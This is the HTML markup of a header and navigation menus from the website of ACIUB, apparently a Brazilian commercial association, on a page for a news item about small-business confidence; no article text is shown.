<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Fconfianca-de-pequenas-empresas-fica-estavel-em-fevereiro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Fconfianca-de-pequenas-empresas-fica-estavel-em-fevereiro%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.127.0" />
<style type="text/css">

:root {
    }

body {
    }

</style>

<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body data-rsssl=1 class="post-template-default single single-post postid-15632 single-format-standard qodef-qi--touch qi-addons-for-elementor-1.5.5 jkit-color-scheme elementor-default elementor-kit-223 elementor-page-342">


<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="285" class="elementor elementor-285 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4d82aa8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d82aa8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b9431f" data-id="61b9431f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-281c62a1 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="281c62a1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://aciub.com.br/inicio/">
							<img width="5245" height="1347" src="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png" class="attachment-full size-full wp-image-24961" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png 5245w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-300x77.png 300w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1024x263.png 1024w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-768x197.png 768w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1536x394.png 1536w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-2048x526.png 2048w" sizes="(max-width: 5245px) 100vw, 5245px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-589cee92 elementor-hidden-tablet elementor-hidden-mobile" data-id="589cee92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5750333 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5750333" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-475d5bd" data-id="475d5bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ea8d9f6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-elementskit-header-search" data-id="5ea8d9f6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-5ea8d9f6" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search11"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-5ea8d9f6">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://aciub.com.br/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search11"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a56226" data-id="9a56226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf2541 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="4cf2541" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f21940 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5f21940" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5f21940" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23821"><a href="https://aciub.com.br/inscricoes/" class="elementor-item" tabindex="-1">Inscrições em Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://aciub.com.br/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1197"><a href="https://aciub.com.br/institucional/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1202"><a href="https://aciub.gacomunicacao.com.br/releases" class="elementor-sub-item" tabindex="-1">Imprensa ACIUB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20021"><a href="https://aciub.com.br/servicos-2-2/" class="elementor-item" tabindex="-1">Serviços</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://aciub.com.br/aciub-capacitacoes/" class="elementor-sub-item" tabindex="-1">ACIUB Capacitações</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://aciub.com.br/aciub-estagios/" class="elementor-sub-item" tabindex="-1">ACIUB Estágios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://aciub.com.br/aciub-salas/" class="elementor-sub-item" tabindex="-1">ACIUB Salas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://aciub.com.br/aciub-saude-medico/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Médico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://aciub.com.br/aciub-saude-odonto/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Odonto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18747"><a href="https://aciub.com.br/aciub-cadastro-positivo/" class="elementor-sub-item" tabindex="-1">ACIUB Cadastro Positivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18778"><a href="https://aciub.com.br/cartao-bee/" class="elementor-sub-item" tabindex="-1">Bee Benefícios Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1215"><a href="https://aciub.com.br/conselhos-e-programas/" class="elementor-item" tabindex="-1">Conselhos e Programas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19414"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19413"><a href="https://aciub.com.br/al-invest/" class="elementor-sub-item" tabindex="-1">Al-Invest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://aciub.com.br/empreender/" class="elementor-sub-item" tabindex="-1">Empreender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19977"><a href="https://www.aciub.org.br/aciub-painel-do-associado/aciub-login/?nohead=" class="elementor-item" tabindex="-1">Associado</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20405"><a href="https://www.scpc.inf.br/cgi-bin/spcnweb?HTML_PROGRAMA=md000008.int&#038;HTML_IMAGEM=/spcn/imagens/logosentrada/uberlandia.jpg&#038;HTML_CSS=/spcn/imagens/logosentrada/uberlandia.css&#038;HTML_ENTIDADE=38400" class="elementor-sub-item" tabindex="-1">SCPC Consultas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://aciub.com.br/associe-se/" class="elementor-sub-item" tabindex="-1">Associe-se</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19975"><a href="https://portal.superaentidades.com.br/?ce=M5wQYZL4SLE=&#038;cc=IVRoYjRQVoaH-xy2mP-jow==" class="elementor-sub-item" tabindex="-1">Boleto Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://aciub.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463"><a href="https://forms.gle/tnBXW29Ha6XAqCqHA" class="elementor-item" tabindex="-1">Ouvidoria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21651"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">Agenda ACIUB</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
